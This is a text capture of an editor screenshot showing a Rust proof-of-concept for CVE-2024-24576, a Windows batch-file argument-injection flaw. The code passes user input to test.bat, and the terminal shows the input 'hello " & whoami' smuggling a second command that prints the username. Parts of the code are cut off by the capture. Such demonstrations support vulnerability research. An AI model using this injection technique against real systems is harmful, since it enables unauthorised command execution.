 File Edit Selection View Go Run ···
CVE-2024-24576-PoC-Python
EXPLORER ···
main.rs 1
CVE-2024-24576-POC-PYT...
CVE-2024-2457...
target
.gitignore
Cargo.lock
Cargo.toml
main.rs 1
README.md
test.bat
24567.py
README.md
test.bat
OUTLINE
TIMELINE
RUST DEPENDENCIES
CVE-2024-24576-PoC > main.rs > main
1 use std::io::{self, Write};
2 use std::process::Command;
3
Run | Debug
4 fn main() {
5 println!("enter payload here");
6 let mut input: String = String::new();
7 io::stdout().flush().expect(msg: "Failed to flush stdout");
8 io::stdin().read_line(buf: &mut input).expect(msg: "Failed to read from stdin");
9 let output: Output = Command::new(program: "./test.bat") Command
10 .arg(inpu
11 .output()
12 .expect(m
13 println!("Output:\n{}", String
14 }
15
std::process::Command
pub fn new<S>(program: S) -> Command
where
S: AsRef<OsStr>,
Constructs a new Command for launching the program at path program, with the following default configura
• No arguments to the program
• Inherit the current process's environment
• Inherit the current process's working directory
• Inherit stdin/stdout/stderr for [ spawn ] or [ status ], but create pipes for [ output ]
Builder methods are provided to change these defaults and otherwise configure the process.
TRUS
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMI
= note: `#[warn(non_snake_case)]` on by
warning: `CVE-2024-24576-PoC` (bin "CVE-2024-24576-PoC") generated 1 warning
Finished dev [unoptimized + debuginfo] target(s) in 0.01s
Running `target\debug\CVE-2024-24576-PoC.exe`
enter payload here
hello " & whoami
Output:
Argument received: "hello \"
desktop-qbnubbj\grant
PS C:\Users\grant\code\CVE-2024-24576-PoC-Python\CVE-2024-24576-PoC>
main 0 1 0 rust-analyzer Ln 9, Col 42 Spaces: 4 UTF-8 CRLF Rust Snyk Security
Type here to search 3